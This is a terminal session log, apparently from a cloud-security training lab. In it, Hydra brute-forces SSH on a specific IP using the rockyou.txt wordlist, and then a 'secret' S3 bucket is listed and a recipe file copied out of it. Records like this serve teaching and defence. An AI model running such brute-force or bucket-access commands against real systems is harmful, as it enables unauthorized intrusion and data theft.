 ubuntu@ip-10-192-11-149:~$ date
Wed Oct 14 07:17:16 UTC 2020
ubuntu@ip-10-192-11-149:~$  hydra -l ubuntu -P rockyou.txt ssh://184.73.202.239
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-14 07:17:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://184.73.202.239:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 250.33 tries/min, 751 tries in 00:03h, 14343650 to do in 954:59h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-149:~$ aws s3 ls  s3://cand-c3-free-recipes-215884729453  --region us-east-1
2020-10-13 20:13:18        669 free_recipe.txt
ubuntu@ip-10-192-11-149:~$  aws s3 cp s3://cand-c3-secret-recipes-215884729453/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-215884729453/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-149:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)


Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-149:~$